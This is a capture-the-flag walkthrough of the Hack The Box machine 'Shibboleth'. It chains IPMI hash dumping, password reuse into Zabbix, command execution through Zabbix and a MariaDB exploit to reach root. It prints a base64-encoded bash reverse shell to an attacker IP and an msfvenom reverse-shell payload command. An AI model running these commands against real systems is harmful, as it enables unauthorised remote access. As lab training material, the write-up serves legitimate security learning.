Introduction
This machine involves scanning of ports which then leads to ipmi hashes leak. Then followed by subdomain enumeration and logging into zabbix account .
Then getting reverse shell through command execution through zabbix.Then privilege escalation by abusing the mariadb .
Port Scan

Here we can see that only port 80 is open .
So before going to further enumeration I thought to run a UDP scan in the meanwhile.

Now we have two ports open 623 and 80.
Let’s start with enumeration on port 80 first.
Web enumeration
Before enumerating the web page add the machine name(shibboleth.htb) into the /etc/hosts file.

Nothing interesting in these.
So Let’s do subdomain enumeration using gobuster

Got 3 subdomains and all of them redirects to same link “zabbix.shibboleth.htb”
After googling I came to know about zabbix.
Zabbix is a mature and effortless enterprise-class open source monitoring solution for network monitoring and application monitoring of millions of metrics.
Dumping ipmi_hashes
On visiting the subdomain we found earlier we get a login page .I tried with common passwords and some sqli but it required something more.
Let’s enumerate the UDP port 623 now.
On little googling I got a metasploit module for dumping the hashes of the ipmi users

And we get the Administrator hash .I got the output file in john format .Now let’s crack it using john.

Password Reuse and logging into zabbix
Now we have the administrator password for ipmi . So I tried reusing the creds for zabbix login page and got success there.

Command execution through system.run
Now we are administrator inside the zabbix account .And we have a basic understanding of zabbix that it is a monitoring software .
So if can get the way of executing commands on this we can get a reverse shell.
I googled it and got an article on it.
Let’s see how it works .

Goto configuration>hosts>items>create new item


We can run command using the system.run[] inside the key parameter.
And then click test and then we can see the output inside the get value.
Getting shell as Zabbix
Now we get the reverse shell through this .So let’s do it.
First let’s create our reverse shell by encoding it to base64 .
payload: system.run[echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMi85MDAxIDA+JjEK| base64 -d | bash]
We have to quickly get double shell otherwise the shell dies.

We got shell as zabbix . So now let’s find for the user flag first .
Privilege escalation by exploiting mariadb

We can see that there is user ipmi-svc so i reused the password again and became the ipmi-svc user and now we have the user flag.
After some enumeration i got a zabbix config file which had DB creds.


we can see that the mysql is running locally .

On logging in Mysql we can see the version of maria DB which is vulnerable to remote code execution .

Using this exploits we can get the root shell.

Creating the payload : msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.12 LPORT=4444 -f elf-so -o rev.so
Now let’s transfer the payload to the machine and execute it in mysql.
And we get the root shell

Congratulations now we are root.
How useful was this post?
Click on a star to rate it!
Average rating 5 / 5. Vote count: 6
No votes so far! Be the first to rate this post.
We are sorry that this post was not useful for you!
Let us improve this post!
Tell us how we can improve this post?


It was very useful.
Glad to hear